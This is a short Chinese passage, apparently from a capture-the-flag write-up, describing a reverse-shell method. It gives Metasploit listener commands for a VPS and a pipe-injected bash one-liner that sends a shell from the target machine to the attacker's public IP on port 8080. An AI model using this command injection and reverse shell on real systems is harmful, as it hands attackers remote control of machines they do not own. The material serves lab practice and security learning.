 第二种是msf反向回连
同样vps用msf监听
vps的msf监听：
use exploit/multi/handler
set payload linux/armle/shell/reverse_tcp
set lport 8080
set lhost xxx.xxx.xxx.xxx
set exitonsession false
exploit -j
然后在靶机命令执行处输入
|bash -i >& /dev/tcp/xxxxxI(你的vps的公网ip)/8080 0>&1
即可getflag